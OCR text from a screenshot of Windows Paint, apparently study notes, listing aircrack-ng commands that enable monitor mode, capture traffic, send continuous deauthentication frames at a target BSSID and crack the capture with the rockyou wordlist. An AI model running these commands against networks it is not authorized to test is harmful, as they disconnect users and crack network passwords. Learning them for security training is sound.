 Text Tools
Untitled - Paint
File
Home
View
Text
Paste
Cut
Copy
Clipboard
Arial
20
B
I
U
abc
Font
Opaque
Transparent
Background
Color 1
Color 2
Edit colors
Colors
Edit with Paint 3D
aircrack suite {{
airmong-ng
sudo airmon-ng start wlan0
airodump-ng
sudo airodump-ng -w ceh wlan0mon
aireplay-ng sudo aireplay-ng --deauth 0 -a <targetbssidhere> wlan0mon
aircrack-ng sudo aircrack-ng -w /usr/share/wordlists/rockyou.txt kali.cap
}}
1175, 332px
734 × 229px
3828 × 1718px
100%
Type here to search
ENG
17:51
31-08-2020